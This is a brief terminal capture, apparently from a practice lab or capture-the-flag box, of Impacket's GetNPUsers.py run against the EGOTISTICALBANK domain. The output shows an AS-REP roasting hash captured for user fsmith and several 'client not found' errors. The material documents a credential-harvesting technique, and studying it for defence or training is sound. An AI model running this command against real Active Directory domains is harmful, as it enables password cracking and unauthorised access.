 devshmsec@ubuntumate:temp$ GetNPUsers.py EGOTISTICALBANK/ -dc-ip 10.10.10.175 -usersfile users.txt
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
$krb5asrep$23$fsmith@EGOTISTICALBANK:fcf8a74ac160cdbd13e10dcffd53dd74$3614608c4b0fb3ca9e01a676e1349f505e81
5753608fb07e844d5eac2d0589a9c9f6620f6385a86ff7f215b9551304a33578bc3fdb6ed933ad4b90ff9feaf566aa0d8a223d741f
7dcf507296cd830ac992d0a8a098d12ce7588f385222b5eec679f5ce097253642b9f2025cd4010aa404c653c9bfc7a72fbd78d0574
9d77ad0a45eda49ec99449d7c5252395713afe0878cda8
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
devshmsec@ubuntumate:temp$